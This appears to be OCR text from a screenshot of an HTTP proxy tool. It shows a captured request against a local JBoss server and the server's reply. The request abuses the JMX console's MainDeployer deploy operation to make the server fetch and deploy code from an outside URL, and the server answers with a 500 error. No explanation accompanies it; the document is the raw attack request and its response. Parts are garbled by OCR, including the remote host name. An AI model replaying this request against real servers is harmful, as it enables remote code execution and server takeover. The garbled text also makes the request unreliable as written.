 Go
Cancel
< | ▼
> | ▼
Request
Raw Params Headers Hex
HEAD
/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.system:service=MainDeployer&methodName=deploy&argTyp
e=java.lang.String&arg0=http://uLVcETU5. rk HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.81 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 1837
Date: Sun, 25 Aug 2019 02:05:03 GMT
Connection: close